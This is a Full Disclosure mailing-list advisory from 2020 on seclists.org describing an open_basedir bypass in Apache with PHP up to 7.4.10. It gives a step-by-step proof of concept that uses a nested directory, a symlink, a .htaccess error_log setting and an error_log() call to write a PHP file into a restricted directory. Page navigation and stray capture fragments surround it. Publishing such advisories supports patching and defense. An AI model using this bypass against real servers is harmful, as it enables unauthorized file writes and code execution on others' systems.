 Nmap Security
Scanner
Intro
Ref Guide
Install Guide
Download
Changelog
Book
Docs
Security Lists
Nmap Announce
Nmap Dev
Bugtraq
Full Disclosure
Pen Test
Basics
More
Security Tools
Password audit
Sniffers
Vuln scanners
Web scanners
Wireless
Exploitation
Packet crafters
More
Site News
Advertising
About/Contact
FULL
DISCLOSURE
Full Disclosure mailing list archives
By Date
By Thread
Search
Apache + PHP <= 7.4.10 open_basedir bypass
From: Havijoori via Fulldisclosure <fulldisclosure () seclists org>
Date: Wed, 16 Sep 2020 04:15:44 +0000
Introduction
============
open_basedir security feature can be bypassed when Apache web server runs PHP scripts.
Proof of Concept
================
1. Set open_basedir as a security feature in php.ini file :
open_basedir = /var/www/html:/tmp
2. Make a directory with the name of your web server's home directory inside your web server's home directory :
mkdir -p /var/www/html/var/www/html
3. Make a symlink to a restricted writable directory inside this new directory :
ln -s /home/havijoori/www/uploads /var/www/html/var/www/html/test
4. Make a .htaccess file in your web server's root directory to set php value :
php_value error_log "var/www/html/test/hacked.php"
5. Make a PHP script, "bypass.php" in your web server's root directory to exploit the vulnerability :
<?php error_log("<?php phpinfo(); ?>"); ?>
6. Call the script :
curl http://webserver/bypass.php
7. After successful exploitation, our file "hacked.php" should be created in the restricted directory :
ls /home/havijoori/www/uploads/hacked.php
Tested with PHP 5.2.5 and 7.x.
Similar to CVE-2007-3378.
85)
[0]
Apache + PHP <= 7.4.10 open_basedir bypass
https://seclists.org/fulldisclosure/2020/Sep/34
zi
S
Specter